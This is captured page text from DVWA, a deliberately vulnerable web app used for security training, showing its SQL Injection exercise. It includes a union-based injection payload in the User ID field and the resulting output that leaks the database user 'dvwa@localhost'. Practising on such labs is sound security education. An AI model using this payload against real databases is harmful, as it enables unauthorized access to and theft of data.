 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select null, user() #
First name: admin
Surname: admin
ID: 1' union select null, user() #
First name:
Surname: dvwa@localhost